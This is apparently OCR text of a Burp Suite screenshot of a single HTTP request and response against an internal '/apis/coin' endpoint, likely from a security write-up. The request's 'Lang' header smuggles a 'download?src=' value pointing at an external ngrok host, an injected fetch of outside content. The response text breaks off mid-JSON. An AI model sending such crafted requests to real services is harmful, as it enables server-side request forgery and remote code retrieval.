 Request
Pretty Raw \n Actions
1 GET /apis/coin HTTP/1.1
2 Host: private:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Lang:
download?src=http://32dcf3ccac6d.ngrok.io/50e392a63630e864
3c67c87b49934501
8 Sign:
3e335adf6df371acabe8e2602827d00620a0d0193001a0232ad105b71b
df8b2e125459f842c1863ec0ad8a7f7cae31904204229eb75da9e12fbe
14047fa6e00c
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.2
3 Date: Sun, 21 Mar 2021 17:42:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 182
6 Connection: close
7 X-Powered-By: Express
8 lang: {"message": "success"}
9 access-control-allow-origin: *
10 access-control-allow-headers: Content-Type,Authorization
11 access-control-allow-methods: GET,PUT,POST,DELETE,OPTIONS
12
13 [{"price": "53512.5718", "symbol": "BTCUSDT"}, {"price":